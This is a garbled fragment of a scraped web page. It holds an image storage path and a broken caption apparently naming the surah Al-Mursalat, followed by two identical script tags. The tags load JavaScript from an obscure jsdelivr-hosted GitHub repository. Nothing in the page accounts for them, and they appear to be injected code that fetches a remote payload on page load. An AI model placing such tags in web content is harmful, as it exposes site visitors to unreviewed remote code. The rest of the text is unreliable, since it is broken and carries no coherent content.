 ( - Al-Mursalt-580)   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  